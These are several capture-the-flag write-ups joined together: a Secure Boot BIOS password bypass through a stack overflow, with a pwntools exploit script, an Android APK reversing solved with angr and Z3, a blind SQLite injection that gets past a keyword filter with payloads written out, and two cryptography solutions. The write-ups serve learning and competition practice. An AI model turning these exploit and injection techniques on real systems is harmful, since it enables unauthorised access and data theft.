Challenge overwiew

A x86_64 qemu challenge. However, this time it is about getting it to boot up…

Download

.
├── contents
│   ├── boot.nsh
│   ├── bzImage
│   ├── rootfs.cpio.gz
│   └── startup.nsh
├── OVMF.fd
└── run.py

Running the challenge and doing nothing gives us the following output:

UEFI Interactive Shell v2.2
EDK II
UEFI v2.70 (EDK II, 0x00010000)
Mapping table
      FS0: Alias(s):HD1a1:;BLK3:
          PciRoot(0x0)/Pci(0x1,0x1)/Ata(0x0)/HD(1,MBR,0xBE1AFDFA,0x3F,0xFBFC1)
     BLK0: Alias(s):
          PciRoot(0x0)/Pci(0x1,0x0)/Floppy(0x0)
     BLK1: Alias(s):
          PciRoot(0x0)/Pci(0x1,0x0)/Floppy(0x1)
     BLK2: Alias(s):
          PciRoot(0x0)/Pci(0x1,0x1)/Ata(0x0)
     BLK4: Alias(s):
          PciRoot(0x0)/Pci(0x1,0x1)/Ata(0x0)

If Secure Boot is enabled it will verify kernel's integrity and
return 'Security Violation' in case of inconsistency.
Booting...
Script Error Status: Security Violation (line number 5)

And execution stops. However, if we enter the “BIOS” by hitting del or F12 we are greeted with the following:

BdsDxe: loading Boot0000 "UiApp" from Fv(7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1)/FvFile(462CAA21-7614-4503-836E-8AB6F4662331)
BdsDxe: starting Boot0000 "UiApp" from Fv(7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1)/FvFile(462CAA21-7614-4503-836E-8AB6F4662331)
****************************
*                          *
*   Welcome to the BIOS!   *
*                          *
****************************

Password?

This is where the challenge starts.

Pre-Reversing

First of all, I modified the run.py script and added the -s option to qemu (-s ia a shorthand to wait for gdb connections on port 1234). I also removed the console=/dev/null as I want to use the console later on.

Now we can run the challenge until we get to the password input prompt. Once reached, we attach radare2 to it with r2 -D gdb gdb://localhost:1234. Radare will stop the execution. As the program is expecting input from us, we are probably currently in some kind of input routine. A backtrace should lead us to the calling functions.

Printing a backtrace reveals the following:

:> dbt
0  0x7b30a41          sp: 0x0                 0    [??]  rip r13+8403169
1  0x7ec22c9          sp: 0x7ec16c8           32   [??]  rsp+3105 
2  0x7ec5f50          sp: 0x7ec1728           96   [??]  rsp+18600 
3  0x7ed2fe7          sp: 0x7ec1758           48   [??]  rsp+71999 
4  0x7ed30c9          sp: 0x7ec1778           32   [??]  rsp+72225 
5  0x67daf5e          sp: 0x7ec17c8           80   [??]  cr3+108896862 
6  0x7b90612          sp: 0x7ec1828           96   [??]  rip+392145 
7  0x67d4d34          sp: 0x7ec18b8           144  [??]  cr3+108871732 
8  0x7ec5f50          sp: 0x7ec18f8           64   [??]  rsp+18600 
9  0x7ec8317          sp: 0x7ec1958           96   [??]  rsp+27759 
10  0x7a7e577          sp: 0x7ec1a28           208  [??]  r13+7672855 

I now went through all the call frames and looked for something interesting (in search for some main loop). At frame 5 I noticed the use of 0xdeadbeefdeadbeef (suspicious). Frame 7 checks a functions result and, depending on the output, calls another function with the string “Blocked” as an argument. Therefore I assumed 0x67dae50 to be our password check routine we are interested in.

0x067d4d2f      e81c610000     call 0x67dae50              ;[1]
0x067d4d34      84c0           test al, al
0x067d4d36      7511           jne 0x67d4d49
0x067d4d38      488d0d1fa100.  lea rcx, [0x067dee5e]       ; u"\nBlocked!\n"
0x067d4d3f      e8b976ffff     call 0x67cc3fd

To confirm this, I placed a breakpoint on the test al, al instruction (db 0x67d4d34) and, once the breakpoint was hit, manually modified the return value from zero to one (dr rax=1). Continuing execution (dc) results in a BIOS menu where I could turn off secure boot and initiate a reboot with the new BIOS settings. As a result, the system would start up normally.

Reversing

As I identified the password input routine, it’s time for reversing (using IDA). First, I dumped the whole guest memory via the qemu monitor (press ctrl+a then c and dump using dump-guest-memory). We get some decompiled and cleaned up pseudocode like this (left some details away for simplicity):

int checkpasswd() {
    uint64_t *hashptr;
    char keybuffer[128];

    hashptr = malloc(32);
    for (int tries=0; tries <= 2; tries++) {
        int i=0;
        for(; i<140; i++) {
            char c = getc();
            if (c == '\r')
                break;
            keybuffer[i] = c;
            print("*");
        }
        keybuffer[i] = '\0';
        /* assumed because of magic constants */
        sha256(32, i, keybuffer, hashptr); 
        if (hashptr[0x00] == 0xdeadbeefdeadbeef &&
            hashptr[0x08] == 0xdeadbeefdeadbeef &&
            hashptr[0x10] == 0xdeadbeefdeadbeef &&
            hashptr[0x18] == 0xdeadbeefdeadbeef)
            return 1;
        print("wrong!");
    }
    return 0;
}

So a classic stack based overflow (128B space vs. 141B usage). We overflow into the hashptr and therefore control where the 32 Bytes of resulting hash are written to. We can use this to bypass the login password check by partially overwriting our own return address. So instead of returning to 0x67d4d34 we want to return to 0x67d4d49, i.e. we need to change the first byte from 0x34 to 0x49. The return address is located at 0x7ec18b8, therefore we need to overwrite the hashptr to point to 0x7ec18b8 - 0x20 + 1 = 0x7ec1899. The payload for this looks like this:

pl = "A" * 136 + struct.pack('<I', 0x07ec1899)

To overwrite the first byte of the return address with controlled data, one can bruteforce possible sha256 hashes. During the ctf due to lazyness I just manually incremented the first char, as the possibility is > 1/256 to hit a valid bypass :) Dirty, but I got a working payload quite fast this way.

pl = "E" + "A" * 135 + struct.pack('<I', 0x07ec1899)

Launching

We now have everything together to launch the exploit against the remote target. The del keycode (0x7f) needs to be escaped (0x1b) and we need to wait some time before we can send it (therefore the recvn(1)).

from pwn import *

r = remote('secureboot.ctfcompetition.com', 1337)

if __name__ == '__main__':
    r.recvn(1)
    r.send('\x1b\x7f')
    r.recvuntil('Password?')
    pl = "E" + "A" * 135 + struct.pack('<I', 0x07ec1899)
    r.send(pl + '\x0d')
    r.interactive()

Launching with socat:

socat /dev/stdin,rawer "SYSTEM:python2 secureboot.py"

This will drop us into the BIOS options. There we need to deselect Device Manager -> Secure Boot Configuration -> Attempt Secure Boot. A reboot will start the machine and allows us to cat the flag.

Challenge overwiew

An Android APK challenge.

Download


We have some kind of jump and run game, our character can walk left/right and jumping is possible as well. If we reach the red flag, the level is completed and a next level starts.

If we unpack the APK (APKs are just ZIP files, I used unzip flaggybird.apk) we can see that there are three zlib compressed levels inside the assets folder. I also noticed a small native library called library.so.

So far there is no clue about where the flag is hidden, and as the game is pretty hard (couldn’t reach level3) we need to get our hands dirty and start looking at the decompiled source.

Reversing

I used jadx for the decompilation of the app (jadx flaggybird.apk). Now, with the (mostly) recovered source, we can start investigation. The Checker.java file was chosen as an interesting startpoint, as it contained AES decoding routines:

class Checker {
    private static final byte[] a = new byte[]{(byte) 46, (byte) 50, ...};
    private static final byte[] b = new byte[]{(byte) -30, (byte) 1, ...};
    private static final byte[] c = new byte[]{(byte) -113, (byte) -47, ...};

    private byte[] a(byte[] bArr, byte[] bArr2) {
        try {
            IvParameterSpec ivParameterSpec = new IvParameterSpec(b);
            SecretKeySpec secretKeySpec = new SecretKeySpec(bArr, "AES");
            Cipher instance = Cipher.getInstance("AES/CBC/PKCS5PADDING");
            instance.init(2, secretKeySpec, ivParameterSpec);
            return instance.doFinal(bArr2);
        } catch (Exception unused) {
            return null;
        }
    }

    public byte[] a(byte[] bArr) {
        if (nativeCheck(bArr)) {
            try {
                if (Arrays.equals(MessageDigest.getInstance("SHA-256").digest(bArr), a)) {
                    return a(bArr, c);
                }
            } catch (Exception unused) {
            }
        }
        return null;
    }

    public native boolean nativeCheck(byte[] bArr);
}

Array a is a sha256 sum, b the IV and c contains encrypted data. We can see that if the native nativeCheck returns true for some bArr, it’s sha256 is compared against a. Only if they match, decryption takes place. So we are looking for a decryption key with the sha256 sum of a. To find the decryption key, we need to find out where bArr comes from and what nativeCheck does.

Eggs And Arrays

The only occurrence of the Checker class is in f.java. There are two interesting methods in this file and a lot of enums.

class f {
    static final a[] a = new a[]{a.EGG_0, a.EGG_1, ..., a.EGG_15};
    ...
    public void a() {
        byte[] bArr = new byte[32];
        for (int i = 0; i < this.l.length; i++) {
            for (int i2 = 0; i2 < a.length; i2++) {
                if (this.l[i] == a[i2]) {
                    bArr[i] = (byte) i2;
                }
            }
        }
        bArr = new Checker().a(bArr);
        if (bArr != null) {
            try {
                this.o = 0;
                a(bArr);
                return;
            } catch (IOException unused) {
                return;
            }
        }
        this.g.a("Close, but no cigar.");
    }

This method is responsible for calling the Checker. Before it does so, it constructs the bArr. The construction looks quite messy, but it just translates enum elements (like a.EGG_0, etc) into a numerical representation. In our case EGG_0 is translated to 0, EGG_1 to 1, etc. Therefore the real “array of interest” for us is l. But what we know so far is, that the bytevalues for bArr are all in the range [0-15], as the a array only contains 16 eggs.

    public void a(int i, int i2) {
        this.l[i] = a[i2];
        int i3 = -1;
        for (int i4 = 0; i4 < this.m.size(); i4++) {
            if (((Integer) this.m.get(i4)).intValue() == i) {
                if (i2 == 0) {
                    i3 = i4;
                } else {
                    return;
                }
            }
        }
        if (i3 != -1) {
            this.m.remove(i3);
        }
        if (i2 != 0) {
            this.m.add(Integer.valueOf(i));
            if (this.m.size() > 15) {
                this.l[((Integer) this.m.remove(0)).intValue()] = a.EGG_0;
            }
        }
    }

This function is called to modify elements of l. It assigns l at position i the value of i2 (as an “EGG_*” enum value, but translated back anyways later as we could see). Also, in the remaining part of the method, it is ensured that there are no more than 15 nonzero eggs inside the l array and that every egg only occurs once! This reduces the possible keyspace further. For example the following keys would be possible:

[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]
[3,0,11,0,10,8,0,0,13,1,0,0,12,0,6,9,5,0,0,2,7,0,0,0,0,0,14,0,15,0,4,0]

At this point I stopped the java reversing part.

NativeCheck

I started with throwing library.so into IDAs / ghidras decompiler. I used the ARM library version, as they tend to produce better decompilation results.

bool C(char *bArr)
{
  int v1;
  bool result;
  unsigned char v4[16];

  v1 = 0;
  do {
    v4[v1] = bArr[2 * v1] + bArr[2 * v1 + 1];
    ++v1;
  } while ( v1 != 16 );
  
  p = 0;
  c = 1;
  M(v4, 16);
  return v4[15] < 16 && c != 0;
}

After some Java unwrapping C is called. bArr is compressed down to 16 Bytes by summing up two adjacent bytes, e.g. [x1, x2, x3, x4, …, x32] -> [x1 + x2, x3 + x4, …, x31 + x32]. Afterwards M is called. Apparently the goal is to keep c == 1 during the execution of M. Also, we get another constraint for the possible keyspace with x31 + x32 < 16. Now we get to the main part of the nativeCheck. It is some recursive algorithm which I didn’t bother to look at so closely. The only depency is a boolean array.

Straight outta IDA:

int c = 1;
int p = 0;
int d[] = {0x00000000U, 0x00000000U, 0x00000000U, 0x00000000U, 0x00000001U,
           0x00000000U, 0x00000000U, 0x00000001U, 0x00000000U, 0x00000001U,
           0x00000001U, 0x00000001U, 0x00000001U, 0x00000000U, 0x00000000U,
           0x00000000U, 0x00000001U, 0x00000001U, 0x00000000U, 0x00000000U,
           0x00000001U, 0x00000000U, 0x00000001U, 0x00000000U, 0x00000000U,
           0x00000000U, 0x00000001U, 0x00000001U, 0x00000001U, 0x00000000U,
           0x00000000U, 0x00000000U, 0x00000001U, 0x00000000U, 0x00000000U,
           0x00000000U, 0x00000000U, 0x00000001U, 0x00000001U, 0x00000001U,
           0x00000001U, 0x00000001U, 0x00000000U, 0x00000001U, 0x00000000U,
           0x00000000U, 0x00000000U};

void M(char *dest, int len) {
    size_t middle; // r13
    int halflen; // er12
    char *middleptr; // rbp
    size_t v5; // rbx
    int v6; // er14
    signed int v7; // eax
    char v8; // dl
    size_t v9; // rbp
    char desta[16]; // [rsp+10h] [rbp-48h]
    size_t v12; // [rsp+20h] [rbp-38h]

    if (len >= 2) {
        middle = len >> 1;
        M(dest, len >> 1);
        if (c) {
            halflen = len - middle;
            middleptr = &dest[middle];
            M(&dest[middle], len - middle);
            if (c) {
                if (halflen > 0) {
                    v5 = 0LL;
                    v6 = 0;
                    v7 = 0;
                    while (1) {
                        v8 = middleptr[v6];
                        if (dest[v7] >= v8) {
                            if (dest[v7] <= v8 || d[p]) {
                                c = 0;
                                return;
                            }
                            ++p;
                            desta[v5] = middleptr[v6++];
                        } else {
                            if (d[p] != 1) {
                                c = 0;
                                return;
                            }
                            ++p;
                            desta[v5] = dest[v7++];
                        }
                        ++v5;
                        if (v7 >= (signed int) middle || v6 >= halflen)
                            goto LABEL_17;
                    }
                }
                v7 = 0;
                v6 = 0;
                v5 = 0;
                LABEL_17:
                if (v7 < (signed int) middle) {
                    v9 = (unsigned int) (middle - 1 - v7);
                    memcpy(&desta[(signed int) v5], &dest[v7], v9 + 1);
                    v5 = v5 + v9 + 1;
                }
                if (v6 < halflen) {
                    memcpy(&desta[(signed int) v5], &dest[middle + v6], (unsigned int) (len - 1 - v6 - middle) + 1LL);
                }
                memcpy(dest, desta, len);
            }
        }
    }
}

Solving

As it always takes some time for me to decompile algorithms properly (even tough this looked like a simple one) I decided just to write some small harness and use angr to compute a valid input array for M.

The harness:

int main(int argc, char* argv[]) {
    char buf[16];
    read(0, buf, 16);
    M(buf, 16);
    if (c)
        puts("YAY!");
    return 0;
}

The handy part about doing it this way is, that we only need to define our constraints. I used the following:

1. Last byte of compressed key < 16 (because of the check in C)
2. A single byte must be < 30 (14 + 15 = 29 maximum possible value for a byte)
3. Summed up, all bytes must equal 120 (1+2+3+…+15 = 120)

The constraints from above still do allow for a few values we could have ruled out, but I just tried to keep them simple.

import angr
import claripy

if __name__ == '__main__':
    p = angr.Project('./main', load_options={'auto_load_libs': False})

    sym = claripy.BVS('x', 16 * 8)
    state = p.factory.entry_state(args=[p.filename], stdin=sym)

    state.add_constraints(sym.get_byte(15) < 16)
    for i in range(15):
        state.add_constraints(sym.get_byte(i) < 30)
    state.add_constraints(sum([sym.get_byte(x) for x in range(16)]) == 120)

    ex = p.factory.simulation_manager(state)
    ex.explore(find=lambda s: b"YAY!" in s.posix.dumps(1))
    f = ex.found[0].solver.eval(sym, cast_to=bytes)
    print(list(f))

After less than 15 seconds we get a solution. It is also the only possible solution.

[9, 8, 7, 2, 11, 15, 13, 10, 6, 5, 14, 4, 3, 0, 12, 1]

Now we know the summed up key which M expects. Bruteforcing all possible values and comparing their hashes against the known hash should now be feasible. However I just used Z3 because I didn’t want to write a bruteforcer. The first constraints are the problem definition. The second one requires the key to contain exactly 15 nonzero values. Now we only have to loop until we find our key with the correct hash, constantly adding constraints to exclude already found, non-matching keys.

import hashlib
from z3 import *

arr = [9, 8, 7, 2, 11, 15, 13, 10, 6, 5, 14, 4, 3, 0, 12, 1]
correcthash = "2e325c91c914"


s = Solver()

vec = [BitVec('x{}'.format(x), 4) for x in range(32)]
for i in range(16):
    s.add(vec[i * 2] + vec[i * 2 + 1] == arr[i])

s.add(sum([If(vec[i] != 0, 1, 0) for i in range(32)]) == 15)

while s.check() == sat:
    x = s.model()
    ress = [x[v].as_long() for v in vec]
    s.add(Or([vec[i] != ress[i] for i in range(32)]))
    h = hashlib.sha256()
    h.update(bytes(ress))
    if h.hexdigest().startswith(correcthash):
        print(h.hexdigest())
        print(ress)

In less than 2 minutes I obtained the decryption key.

[9, 0, 0, 8, 0, 7, 2, 0, 0, 11, 0, 15, 13, 0, 10, 0, 6, 0, 0, 5, 14, 0, 0, 4, 0, 3, 0, 0, 12, 0, 1, 0]

After decryption we get a zlib compressed level file. I couldn’t tell the flag from the decompressed content, so I just replaced the first level with it. Then resigning the APK with jarsigner finally leads us to the flag.

The challenge consisted of a webpage with four different animal emojis, clicking on one sent a vote for that animal. It was promised that results will be published at the end of the CTF.

We are provided with the database schema which consists of two tables, one for all the votes and one containing the precious flag.

Looking at the provided code we can easily spot an attack vector:

...
$id = $_POST['id'];
...
$res = $pdo->query("UPDATE vote SET count = count + 1 WHERE id = ${id}");
...

The only issue being that $id is filtered using a custom function:

function is_valid($str) {
  $banword = [
    // dangerous chars
    // " % ' * + / < = > \ _ ` ~ -
    "[\"%'*+\\/<=>\\\\_`~-]",
    // whitespace chars
    '\s',
    // dangerous functions
    'blob', 'load_extension', 'char', 'unicode',
    '(in|sub)str', '[lr]trim', 'like', 'glob', 'match', 'regexp',
    'in', 'limit', 'order', 'union', 'join'
  ];
  $regexp = '/' . implode('|', $banword) . '/i';
  if (preg_match($regexp, $str)) {
    return false;
  }
  return true;
}

So we are not allowed to use whitespace, no functions like char, like or substr that could help us compare strings and they even limited how we can query other tables by blocking union and join.

After playing around with an sqlite shell for a few minutes it became clear that subqueries using something like SELECT(flag)FROM(flag) seemed to be working fine, now we need two things:

• A way of actually getting a result back (no query results are returned)
• A way of comparing the flag in the database with given values (since we are attacking it completely blind)

Getting a result back was actually quite easy, we can just let sqlite try to interpret the flag as json. Since it has brackets and (hopefully) doesn’t follow correct json syntax that will result in an error which we can’t see but at least are told that something went wrong.

Trying this out we crafted two queries:

• (SELECT(JSON(flag))FROM(flag)WHERE(flag)IS(0)) This one succeeded as json(flag) is never executed
• (SELECT(JSON(flag))FROM(flag)WHERE(flag)IS(flag)) This one fails as the flag is no valid json string

Now we needed a way to actually get any information about the content… this is where most of the time got spent.

Playing around with the shell a bit more we found that we can convert the flag into hex presentation and that sqlite is using weak typing. Trying out something like SELECT REPLACE("1234", 12, ""); results in 34.

Taking the redacted flag from the given schema (HarekazeCTF{<redacted>}) and converting it into hex results in 486172656b617a654354467b3c72656461637465643e7d. We noticed that there are lot of parts with just digits and no letters 486172656 b 617 a 654354467 b 3 c 72656461637465643 e 7 d, and since we could replace numbers with anything we wanted to we would be able to basically reduce the length of the given hex-string by the number of matches of our replacement.

First we tried to find the length of the flag, that was actually quite easy to do, just probing around with a simple query:

• (SELECT(JSON(flag))FROM(flag)WHERE(LENGTH(flag))IS(36)) Thank you for your vote!
• (SELECT(JSON(flag))FROM(flag)WHERE(LENGTH(flag))IS(37)) Thank you for your vote!
• (SELECT(JSON(flag))FROM(flag)WHERE(LENGTH(flag))IS(38)) An error occured…

So we know the flag is 38 characters long, or 76 hex characters.

Next we probed around for the count of each digit in the hex-flag, here an example for the digit 4 (which was in there 7 times):

• (SELECT(JSON(flag))FROM(flag)WHERE(LENGTH(REPLACE(HEX(flag),4,hex(null))))IS(76)) Thank you for your vote!
• …
• (SELECT(JSON(flag))FROM(flag)WHERE(LENGTH(REPLACE(HEX(flag),4,hex(null))))IS(70)) Thank you for your vote!
• (SELECT(JSON(flag))FROM(flag)WHERE(LENGTH(REPLACE(HEX(flag),4,hex(null))))IS(69)) An error occured

Using that information we now were able to piece together parts of the flag by trying number sequences instead of single digits, each time decreasing the length accordingly and adding a digit, if it was correct we’d get an error otherwise we were thanked for our patience.

After getting into the flow this was actually done quite quickly in a few minutes by hand, resulting in the following sequence of numbers and 12 characters ([a-f]) left unknown:

• 345
• 34316
• 34353733727
• 3137335
• 35716
• 37305
• 62335
• 486172656
• 617
• 654354467
• 5
• 6

We knew that the flag would start with HarekazeCTF{ so we quickly determined that 486172656 b 617 a 654354467 b is the start, already giving us the order for 3 of the numbers in the list. Since the flag ends with } (0x7d) we know that we’d need a number with a 7 at the end, which after sorting out the start could only be 34353733727.

After that we had the following numbers left:

• 345
• 34316
• 3137335
• 35716
• 37305
• 62335
• 5
• 6

Noticing that most of those numbers (excluding the last digit) resultet in valid ascii and most of them ended with a 5 and 0x5f being an underscore which is often used as a flag separator we quickly filled that in, leaving us only with 3 hex characters and all being prefixed with a 6. Since the flag seemed to be written in l33t-speak and m (0x6d) is one of the characters which is really hard to represent that way, so we picked that sequence to fill in the last gaps.

At that point we had the following list:

• 486172656B617A654354467B HarekazeCTF{
• 345F 4_
• 34316D 5F 41m_ (we moved the 5F from the end here since it fits the pattern of other parts)
• 3137335F 173_
• 35716D 5qm
• 37305F 70_
• 62335F b3_
• 5F _
• 6D m
• 34353733727 4573r}

Sorting that around we got something like HarekazeCTF{41m_70_b3_4_5qm173_m4573r}, and fixing one of our guesses replacing the m with an l resulted in the flag: HarekazeCTF{41m_70_b3_4_5ql173_m4573r}.

The following sage script was given:

flag = "XXXXXXXXXXXXXXXXXXXXXXXXX"
p = 257
k = len(flag) + 1

def prover(secret, beta=107, alpha=42):
    F = GF(p)
    FF.<x> = GF(p)[]
    r = FF.random_element(k - 1)
    masked = (r * secret).mod(x^k + 1)
    y = [
        masked(i) if randint(0, beta) >= alpha else
        masked(i) + F.random_element()
        for i in range(0, beta)
    ]
    return r.coeffs(), y

sage: prover(flag)
[141, 56, 14, 221, 102, 34, 216, 33, 204, 223, 194, 174, 179, 67, 226, 101, 79, 236, 214, 198, 129, 11, 52, 148, 180, 49]
[138, 229, 245, 162, 184, 116, 195, 143, 68, 1, 94, 35, 73, 202, 113, 235, 46, 97, 100, 148, 191, 102, 60, 118, 230, 256, 9, 175, 203, 136, 232, 82, 242, 236, 37, 201, 37, 116, 149, 90, 240, 200, 100, 179, 154, 69, 243, 43, 186, 167, 94, 99, 158, 149, 218, 137, 87, 178, 187, 195, 59, 191, 194, 198, 247, 230, 110, 222, 117, 164, 218, 228, 242, 182, 165, 174, 149, 150, 120, 202, 94, 148, 206, 69, 12, 178, 239, 160, 7, 235, 153, 187, 251, 83, 213, 179, 242, 215, 83, 88, 1, 108, 32, 138, 180, 102, 34]

It doesn’t work quite as given - prover() must be given a polynomial, not a string. I figured that this polynomial was probably just using the flag string as coefficients, and just tried to recover that secret polynomial first (under the assumption that it was of degree $k$). The r.coeffs() output has length $26$, so this means that $k=26$.

Now the hard part was recovering the polynomial masked - if I knew that, I could just multiply by the multiplicative inverse of $r$ in the ring $GF(p)[x]/(x^k+1)$ (which fortunately exists). The known output y is obtained by evaluating masked at the positions $0,1,\ldots,106$ - however, with random chance of $\frac{42}{107}$, a random output modulo $p$ is chosen instead. I also know that masked is a polynomial of degree $k-1$ - so if I just knew $k$ correct points, I could simply construct the Lagrange Polynomial through these points.

With the output containing errors I had two choices:

• Guessing: If I just guess 26 points that had the correct output, I could recover the original polynomial. A quick calculation shows that this has about chance $2\cdot 10^{-6}$ of happening - and it is easy to detect, as some random polynomial through 26 of the points will match y in far less places than the correct one. Having now tried it after the CTF, it works very well.
• Using someone elses work: My first instinct however was to search for a more elegant algorithm for the problem. In retrospect, just using brute force would probably have saved me some time - but this variant was at least quite educational.

I knew that problems of the type “given a set of discrete equations, find a solution that satisfies a high number of them” were quite typical for Coding theory, so I started looking at well-known error-correcting codes. After a little reading, the Reed-Solomon Code jumped out to me - Wikipedia gives the codewords of a Reed-Solomon Code as $\{(p(a_1), p(a_2), \ldots, p(a_n))\mid p \text{ is a polynomial over } F \text{ of degree } k\}$. Setting $n=107, a_i=i-1, k=26, F=GF(p)$, this is exactly the kind of output we are dealing with. So now I just needed to decode the codeword given to me in y to one that lies in that Reed-Solomon Code. Fortunately, sage has builtin functions for everything:

sage: p, k = 257, 26
sage: F = GF(p)
sage: FF.<x> = F[]
sage: from sage.coding.grs import *
sage: C=GeneralizedReedSolomonCode([F(i) for i in range(107)],26)
sage: D=GRSBerlekampWelchDecoder(C)
sage: D.decode_to_message(vector(y,F))
DecodingError: Decoding failed because the number of errors exceeded the decoding radius
sage: D.decoding_radius()
40

Whoops - it seems there are just a few errors too many in the output for the BerlekampWelchDecoder to handle. All the other decoders seemed to have the same problem… until I somehow managed to find the Guruswami-Sudan decoder. It conveniently takes a parameter tau that specifies (within limits) the number of errors it will be able correct:

sage: from sage.coding.guruswami_sudan.gs_decoder import *
sage: D=GRSGuruswamiSudanDecoder(C,45)
sage: masked=D.decode_to_message(vector(y,F))[0]
sage: masked
136*x^25 + 181*x^24 + 158*x^23 + 233*x^22 + 215*x^21 + 95*x^20 + 235*x^19 + 76*x^18 + 133*x^17 + 199*x^16 + 105*x^15 + 46*x^14 + 53*x^13 + 123*x^12 + 150*x^11 + 28*x^10 + 87*x^9 + 122*x^8 + 59*x^7 + 177*x^6 + 174*x^5 + 200*x^4 + 143*x^3 + 77*x^2 + 65*x + 138

Finally it’s just a matter of multiplying by $r^{-1}$:

sage: R = FF.quo(x^k+1)
sage: flag = R(masked)*R(r)^(-1)
sage: "".join([chr(i) for i in flag]) # iterates over coefficients
'N0p3_th1s_15_n0T_R1ng_LpN\x00'

Lessons learned

• Coding theory has all kinds of useful stuff for “out of n relations, only k hold, but we don’t know which”-type situations
• If a builtin function of sage isn’t quite good or general enough, there is probably a better one somewhere
• Don’t waste time on elegant solutions if you can just guess

while True:
    p = next_prime(random.randint(0, 10**500))
    if len(str(p)) != 500:
        continue
    q = Integer(int(str(p)[250:] + str(p)[:250]))
    if q.is_prime():
        break
        

>> p * q
6146024643941503757217715363256725297474582575057128830681803952150464985329239705861504172069973746764596350359462277397739134788481500502387716062571912861345331755396960400668616401300689786263797654804338789112750913548642482662809784602704174564885963722422299918304645125966515910080631257020529794610856299507980828520629245187681653190311198219403188372517508164871722474627810848320169613689716990022730088459821267951447201867517626158744944551445617408339432658443496118067189012595726036261168251749186085493288311314941584653172141498507582033165337666796171940245572657593635107816849481870784366174740265906662098222589242955869775789843661127411493630943226776741646463845546396213149027737171200372484413863565567390083316799725434855960709541328144058411807356607316377373917707720258565704707770352508576366053160404360862976120784192082599228536166245480722359263166146184992593735550019325337524138545418186493193366973466749752806880403086988489013389009843734224502284325825989
>> pow(m, 65537, p * q)
3572030904528013180691184031825875018560018830056027446538585108046374607199842488138228426133620939067295245642162497675548656988031367698701161407333098336631469820625758165691216722102954230039803062571915807926805842311530808555825502457067483266045370081698397234434007948071948000301674260889742505705689105049976374758307610890478956315615270346544731420764623411884522772647227485422185741972880247913540403503772495257290866993158120540920089734332219140638231258380844037266185237491107152677366121632644100162619601924591268704611229987050199163281293994502948372872259033482851597923104208041748275169138684724529347356731689014177146308752441720676090362823472528200449780703866597108548404590800249980122989260948630061847682889941399385098680402067366390334436739269305750501804725143228482932118740926602413362231953728010397307348540059759689560081517028515279382023371274623802620886821099991568528927696544505357451279263250695311793770159474896431625763008081110926072287874375257

If we write $p$ as:

$p = 10^{250}x+y$

with $0\leq x,y<10^{250}$, then $q$ is obtained by swapping $x$ and $y$:

$q = 10^{250}y+x$

This means that for $n=pq$ we have:

$n = pq = (10^{250}x+y)(10^{250}y+x) =$ $=10^{500}xy + 10^{250}x^2 + 10^{250}y^2 + xy = (10^{500}+1)xy+10^{250}(x^2+y^2)$

But now $n \equiv 0xy + 10^{250}(x^2+y^2) \mod 10^{500}+1$ or $x^2+y^2 \equiv \frac{n}{10^{250}} \mod 10^{500}+1\,.$ As $10^{250}$ and $10^{500}+1$ are coprime, this is well-defined.

In sage:

sage: R=Zmod(10^500+1)
sage: s = Integer(R(n)*R(10^250)^-1)

But on the other hand, as $x$ and $y$ are less than $10^{250}$, the sum of their squares must be less than $(10^{250})^2+(10^{250})^2=2\cdot 10^{500}$. As we already know the residue of $x^2+y^2$ mod $10^{500}+1$, this means that we only have two possibilities left: $s$ and $s+10^{500}+1$. It is possible to quite easily exclude the first one: $s$ is divisible by $3$ but not $9$, which would be in contradiction to the Sum of two squares theorem. Of course, one can also just try both values.

This means that $x^2+y^2$ must be $s+10^{500}+1$. Using $n=(10^{500}+1)xy+10^{250}(x^2+y^2)$ we now have two equations for two variables. Those can be solved by substituting and solving the resulting biquadratic equation, or just using sage:

sage: x,y=var("x,y")
sage: solve([n==(10^500+1)*x*y+10^250*(x^2+y^2),x^2+y^2==s+10^500+1],(x,y))
[[x == 6704087713997099865507815769768764401477034704508108261256143985284139367993820913412851771729239540206881848078387952673084087851136091482870695733338884807660355569782830813482768223955545908153884900037741101021721778447622913463893844919116113159, y == 9167577910876006891858257597237629440949705918335724259091862313200766026122707397405770653228405765712936180484223756343702067850288957263434298651591281476391443835610092615155677011406076889438184185284410734629391841138106293296764467469014716371], ...]

(symmetric and negative solutions omitted). Now it’s just a matter of recovering $p$ and $q$ and deciphering:

sage: p=10^250*x+y
sage: q=10^250*y+x
sage: p*q==n
True
sage: d=ZZ.quo((p-1)*(q-1))(65537)**-1
sage: m=int(pow(c,d,n))
sage: binascii.a2b_hex(hex(m)[2:-1])
